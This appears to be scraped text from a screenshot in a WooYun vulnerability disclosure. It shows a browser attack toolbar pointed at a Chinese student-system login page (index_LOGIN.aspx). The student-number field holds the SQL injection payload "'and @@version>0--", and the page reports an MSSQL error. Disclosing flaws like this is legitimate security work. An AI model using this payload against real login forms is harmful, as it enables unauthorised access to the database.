 /xsweb//_data/index_LOGIN.aspx
INT SQL XSS Encryption Encoding Other
Load URL http:// /xsweb//_data/index_LOGIN.aspx
Split URL
Execute
Enable Post data Enable Referrer
身 份 学生
学 号 'and @@version>0--
密 码
验证码 1852 1 8 5 2
登录 重置 单击图片更改!
MSSQL报错
www.wooyun.org